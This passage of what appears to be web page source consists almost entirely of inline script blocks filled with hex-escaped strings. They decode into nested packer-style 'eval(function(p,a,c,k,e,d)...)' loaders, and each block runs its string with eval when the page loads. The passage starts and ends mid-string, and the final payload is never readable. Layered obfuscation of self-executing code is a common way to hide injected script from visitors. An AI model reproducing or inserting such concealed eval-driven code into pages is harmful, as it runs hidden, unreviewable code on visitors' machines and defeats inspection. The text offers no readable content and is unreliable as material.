\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c